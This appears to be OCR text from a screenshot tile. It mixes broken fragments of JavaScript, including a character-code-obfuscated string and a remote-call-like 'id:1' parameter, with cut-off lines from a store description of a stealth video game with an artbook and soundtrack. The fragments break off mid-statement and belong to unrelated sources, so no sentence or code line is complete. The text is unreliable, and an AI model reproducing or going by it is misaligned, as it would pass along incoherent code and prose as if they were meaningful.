
.5);for(let r of u){try{const
rams:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
. This narrative-driven entry pays homage to the classic, stealth-focused
ly realized historical setting during the city’s Golden Age while pursuing
ins, as well as a downloadable digital artbook and official soundtrack.